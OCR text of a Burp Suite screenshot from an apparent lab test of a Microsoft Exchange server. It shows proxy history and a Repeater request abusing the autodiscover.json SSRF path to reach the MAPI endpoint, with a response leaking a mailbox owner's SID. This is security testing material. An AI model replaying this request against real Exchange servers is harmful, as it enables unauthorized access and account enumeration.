 无法找到资源。
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - vuln_test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
1
4
2
“Heimdallr”已开始调试此
Filter: Hiding CSS and image content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
244 http://ifconfig.me GET / 198.18.0.176
241 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 5152 XML json ✓ 10.0.102.210 ex
242 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 4375 XML json ✓ 10.0.102.210 X-
240 https://10.0.102.210 GET /autodiscover/autodiscover.json?@g... ✓ 200 3442 HTML json 服务 ✓ 10.0.102.210 ex
243 https://10.0.102.210 POST /autodiscover/autodiscover.json?@g... ✓ 200 2327 app json ✓ 10.0.102.210 Ma
“/”应用程序中
无法找到资源。
说明: HTTP 404。您正在查找
请求的 URL: /aspnet_client/
Request
Pretty Raw Hex \n
1 POST /autodiscover/autodiscover.json?
@google.corp/mapi/emsmdb?&Email=
autodiscover/autodiscover.json%3F@google.corp HTTP/1.0
2 Host: 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 X-Requesttype: Connect
8 X-Clientinfo: {2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}
9 X-Clientapplication: Outlook/15.0.4815.1002
10 X-Requestid: {C715155F-2BE8-44E0-BD34-2960067874C8}:2
11 Content-Type: application/mapi-http
12 Cookie: exchangecookie=7ed2562d6c7d45a0b38b1bf1b63a3f6a
13 Content-Length: 149
14
15 /o=First Organization/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527
e8aad4f-beizhä
Search... 0 matches
Response
Pretty Raw Hex Render \n
27 Content-Length: 1153
28
29 PROCESSING
30 DONE
31 X-StartTime: Tue, 21 May 2024 07:20:36 GMT
32 X-ElapsedTime: 42
33
34 òCexchange2016.exchange.labFH¾KClientAccessServer=exchange20
16.exchange.lab,ConnectTime=2024/5/21
15:20:36,ConnectionID=70
35 $
36 IMicrosoft.Exchange.RpcClientAccess.Server.LoginPermExceptio
n: 'User SID: S-1-5-18' can't act as owner of a UserMailbox
object '/o=First Organization/ou=Exchange Administrative
Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=d0e52d16ed3b48c1902e2a527
e8aad4f-beizh' with SID
S-1-5-21-3005828558-642831567-1133831210-1152 and
MasterAccountSid (StoreError=LoginPerm)
37
Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.C
orrelateIdentityWithLegacyDN(ClientSecurityContext
clientSecurityContext)
38
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__D
isplayClass47_0.<Connect>b__3()
39
Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.Execut
eWrapper(Func`1 getExecuteParameters, Func`1
executeDelegate, Action`1 exceptionSerializationDelegate)
Search... 0 matches
Inspector
Selection 45
Selected text
S-1-5-21-3005828558-642831567-1133831210
-1152
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 26
英
15:24
2024/5/21
3